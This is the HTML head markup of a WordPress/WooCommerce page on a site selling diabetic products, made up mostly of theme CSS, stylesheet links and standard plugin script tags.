:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1731912974' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://www.cardimind.in/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=6.0.5' type='text/css' media='all' />
<style id='float-menu-inline-css' type='text/css'>
.float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; --fm-border-radius: 50%; --fm-color: #E86E2C; --fm-background: #1b094f; --fm-z-index: 9999; }@media only screen and (max-width: 480px){ .float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; } }.fm-item-1-0 { --fm-color: #ffffff; --fm-background: rgb(17,188,15); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-0:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(17,188,15); }.fm-item-1-1 { --fm-color: #ffffff; --fm-background: rgb(170,14,175); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-1:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(170,14,175); }.fm-item-1-2 { --fm-color: #ffffff; --fm-background: rgb(206,29,16); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-2:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(206,29,16); }
</style>
<link data-minify="1" rel='stylesheet' id='float-menu-fontawesome-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/float-menu/vendors/fontawesome/css/all.min.css?ver=1731913622' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1731912974' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.cardimind.in/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1731912974' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='swiper-css' href='https://www.cardimind.in/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.cardimind.in/wp-content/uploads/elementor/css/post-8.css?ver=1683873891' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.cardimind.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11478-css' href='https://www.cardimind.in/wp-content/uploads/elementor/css/post-11478.css?ver=1684134954' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link data-minify="1" rel='stylesheet' id='jquery-colorbox-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1731912974' type='text/css' media='all' />

<link rel="preload" href="https://www.cardimind.in/wp-content/themes/medidove/css/bootstrap.min.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.cardimind.in/wp-content/themes/medidove/css/owl.carousel.min.css?ver=6.7' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/themes/medidove/css/animate.min.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/magnific-popup.css?ver=1731912974' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/fontawesome-all.min.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link data-minify="1" rel='stylesheet' id='meanmenu-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/meanmenu.css?ver=1731912974' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/slick.css?ver=1731912974' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='medidove-default-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/default.css?ver=1731912974' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='medidove-shop-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/shop.css?ver=1731912974' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/gutenberg-custom.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/main.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link data-minify="1" rel='stylesheet' id='medidove-style-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/style.css?ver=1731912974' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/responsive.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-custom-inline-css' type='text/css'>
.btn,.btn.green-bg-btn:hover,.team-link:hover,#scrollUp,.service-box-3 a.service-link:hover,.pricing-menu a.nav-link.active,.play-btn:hover,.testi-box-2:hover .testi-quato-icon-green,.btn.gray-btn-border:hover,.about-text-list ul li:hover i,.counter-box-white h6::before,.pricing-area nav.pricing-nav .nav-item.nav-link.active,.pink-bg,.pricing-title h6.pink-bg,.price-box-flat:hover .pricing-title h6,.product-action a:hover,.basic-pagination ul li a:hover, .basic-pagination ul li.active a, .basic-pagination-2 ul li span.current,
            .bakix-details-tab ul li a.active::before,.postbox__gallery .slick-arrow:hover,.video-btn:hover,.paginations ul li:hover a, .paginations ul li .current,.widget .widget-title::before,.search-form button:hover,.sidebar-tad li a:hover, .tagcloud a:hover,.wp-block-quote, blockquote,.blog-post-tag > a:hover,.testi-quato-icon,.portfolio-filter button::before,.contact:hover i,.contact-btn input.btn,.slider-active button:hover,.h4service-active .slick-arrow:hover,.h4team-thumb .team-link,.gallery-filter > button.active,.h5medical-tab-menu > nav > .nav a.active,.h5medical-content > h4::before,.h4testi-iconquato > i,.mean-container a.meanmenu-reveal span,.h4gallery-active .slick-arrow:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.pro-list-content .product-action a:hover,.pro-list-content a.button.yith-wcqv-button:hover,.cart .site-btn.brand-btn,.rev-btn button,.woocommerce #respond input#submit, .woocommerce a.buttons, .woocommerce button.button, .woocommerce input.button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,button#place_order:hover,.sec-sub span,.info-shape,.gallery-slider-active .slick-arrow, .gallery-slider-active .slick-arrow,a.btn-icon-green:hover, .open-mobile-menu a, .open-mobile-menu a:hover, .mean-container .mean-nav ul li a.mean-clicked, .mean-container .mean-nav ul li a.mean-expand:hover { background: #e12454} .header-info span i,.header-lang-list li a:hover,.author-desination h6,.pink-color,.team-social-profile ul li a:hover,.news-meta span a,.service-box-2 .service-content-2 a.service-link:hover,.team-author-info span,.header__menu.header-menu-white ul li:hover > a,.header__menu.header-menu-white ul li ul.submenu li:hover > a,.team-content h6,.author-desination-2 h6,.pink-color,.news-meta span a,.section-text-small h5,.pro-title a:hover,.post-meta span i,.post-meta span a:hover,.blog-title a:hover,.widget li a:hover,.read-more,.avatar-name span,.comment-reply-link:hover,.logged-in-as a:hover,.project-details-content h3 a:hover,.single-couter h1,.appoinment-content span,.portfolio-filter button:hover, .portfolio-filter button.active,.header__menu4 ul li a:hover, .header__menu ul li ul.submenu li a:hover,.team-social-profile ul li a:hover,.top4-menu ul li a:hover,.top4-social ul li a:hover i,.h4team-social ul li a:hover,.h4input-icon,.h5gallery-content > a > i:hover,.h5gallery-content > span > a:hover,.h5fact-wrapper > span,.mean-container a.meanmenu-reveal,.emmergency-call-icon i,.shop-tabs .nav-link.active,.side-cat ul li a:hover,.woocommerce ul.product_list_widget li a:hover,.pro-desc-tab .nav-link.active,.rev-btn button:hover,.sec-sub,.icon-box .button-border:hover,.fact-num .counter,.video-wrap a,.post-form-area .input-text::before{ color: #e12454}.header__menu ul li ul.submenu,.faq-right-box .card-body,.faq-right-box .btn-link,.basic-pagination ul li a:hover, .basic-pagination ul li.active a, .basic-pagination-2 ul li span.current,.paginations ul li:hover a, .paginations ul li .current,.comment-form textarea:focus,.blog-post-tag > a:hover,.team-box:hover .h4team-thumb > img,.mean-container a.meanmenu-reveal, .wp-block-quote, blockquote,.cart .site-btn.brand-btn,.rev-btn button,.comment-form input:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,button#place_order:hover,.icon-box .button-border:hover,.post-form-area .input-text input:focus { border-color: #e12454}.mean-container .mean-nav ul li a.mean-clicked, .mean-container .mean-nav ul li a.mean-expand:hover { border-color: #e12454!important}.ctn-preloader .animation-preloader .spinner{ border-top-color: #e12454}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-sec-custom-inline-css' type='text/css'>
.play-btn,.btn-icon:hover,.btn:hover,.service-box-3 .service-link,.btn.green-bg-btn,.team-link,.price-box-flat:hover .price-btn-2 a,.price-box-flat .price-btn-2 a.green-bg,.testi-quato-icon-green,.team-activation .slick-dots li.slick-active button,.professinals-list li:hover i,.contact i,.contact-btn input.btn:hover,.green-bg,.h4service-active .slick-arrow, .h4gallery-active .slick-arrow,.routine__table .table tbody td.active-doctor,#scrollUp:hover,.pro-list-content .product-action a,.pro-list-content a.button.yith-wcqv-button,.cart .site-btn.brand-btn:hover,.gallery-slider-active .slick-arrow:hover,a.btn-icon-green,.h4service-active .slick-dots li.slick-active button,.h4gallery-active .slick-dots li.slick-active button, .h5service-active .slick-dots li.slick-active button { background: #8fb569}.single-satisfied h1,.green-color,a:focus, a:hover,.news-meta span a:hover,.latest-news-box-2 .latest-news-content h3 a:hover,.footer-widget ul li a:hover,.footer-defualt-widget .footer-social a:hover,.footer-widget ul li a:hover,.professinals-list li i ,.details-price span,.section-text-green h5,.h4events-list ul li > span.close-days,.h5fact-wrapper > i,.h4events-list ul li i,.h5services-content > a:hover,.service-box .service-content h3 a:hover,.more-service-list ul li a:hover .more-service-title, .contact-icon::before, .ser-fea-list ul li i, .testi-author-desination,.service-box .service-link:hover{ color: #8fb569}.news-meta span a:hover,.latest-news-box-2 .latest-news-content h3 a:hover,.professinals-list li i,.btn-icon-white:hover,.team-box:hover .h4team-thumb > img,.service-widget,.testi-content span,.cart .site-btn.brand-btn:hover { border-color: #8fb569}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-breadcrumb-bg-inline-css' type='text/css'>
.breadcrumb-bg.gray-bg{ background: #f4f9fd}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-breadcrumb-top-spacing-inline-css' type='text/css'>
.breadcrumb-spacing{ padding-top: 10px}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-breadcrumb-bottom-spacing-inline-css' type='text/css'>
.breadcrumb-spacing{ padding-bottom: 160px}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-slider-spacing-inline-css' type='text/css'>
.slider-active .slider-height{ min-height: 900px}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-slider2-spacing-inline-css' type='text/css'>
.slider-active .slider-height-2{ min-height: 1000px}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-slider3-spacing-inline-css' type='text/css'>
.slider-height.slider-height-3{ min-height: 780px}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-scrollup-switch-inline-css' type='text/css'>
#scrollUp{ display: none !important;}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-body-font-inline-css' type='text/css'>
body{ font-family: 'Rubik', sans-serif}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-heading-font-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6{ font-family: 'Poppins', sans-serif}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/custom-style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='medidove-breadcrumb-font-size-inline-css' type='text/css'>
.page-title h2{ font-size: 48px}
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11478","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cardimind.in","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11478"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.cardimind.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cardimind.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cardimind.in/wp-json/wp/v2/pages/11478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cardimind.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://www.cardimind.in/?p=11478' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cardimind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cardimind.in%2Fdiabetic-products-images%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cardimind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cardimind.in%2Fdiabetic-products-images%2F&#038;format=xml" />

    <link rel="shortcut icon" type="image/x-icon" href="https://www.cardimind.in/wp-content/themes/medidove/img/logo/favicon.png">

    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.cardimind.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.cardimind.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.cardimind.in/wp-content/uploads/2022/08/cropped-cropped-cardimind-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cardimind.in/wp-content/uploads/2022/08/cropped-cropped-cardimind-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cardimind.in/wp-content/uploads/2022/08/cropped-cropped-cardimind-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cardimind.in/wp-content/uploads/2022/08/cropped-cropped-cardimind-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.product__box .pro-img img {
    
    max-width: 100%;
	height:300px !important;
}
input, textarea {
    border-color: #C6466B;
    border-width: 4px 4px 4px 4px;
    border-radius: 6px 6px 6px 6px;
}
.fm-icon {border-radius:30px;}
textarea 
{height:80px;}
label {font-size: 19px ;color:#000!important;text-align: left!important;}
.top-form {
    border-radius: 10px;
    background: #f4f8ff;
    box-shadow: 2px 10px 12px 5px;
    padding: 10px;
}
.top-form input, .top-form textarea {width:100%;}
.top-form label{ font-size: 14px !important }
.footer-form .heading-look {
    font-size: 24px;
    background-image: linear-gradient(45deg, #dd4b39, #d45737);
    color: #fff;
    text-align: center;
    display: block;
    padding: 4px 0;
    cursor: pointer;
    border-radius: 6px 6px 0px 0px;
}
.footer-form input,.footer-form textarea {width:100%;}
.footer-form {
    position: fixed;
    right: 0px;
    bottom: 0px;
    z-index: 1000;
    width: 286px;
}
div#mini_contact_form {
    display: none;
}
div#mini_contact_form {
    padding: 20px;
    background: #ffff;
}

.play-store img {
    height: 52px;
    margin-top: 15px;
    border-radius: 8px;
}


		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="google-site-verification" content="p09nF9JEltwsG8rbJerdoN5QRncTjE9NiHsvWrIPmM8" />
    <!-- Google tag (gtag.js) -->
